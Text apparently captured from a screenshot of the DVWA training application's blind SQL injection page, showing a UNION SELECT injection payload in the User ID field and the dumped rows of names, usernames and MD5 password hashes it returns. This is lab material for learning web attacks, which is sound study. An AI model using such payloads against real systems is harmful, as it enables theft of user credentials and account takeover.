 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99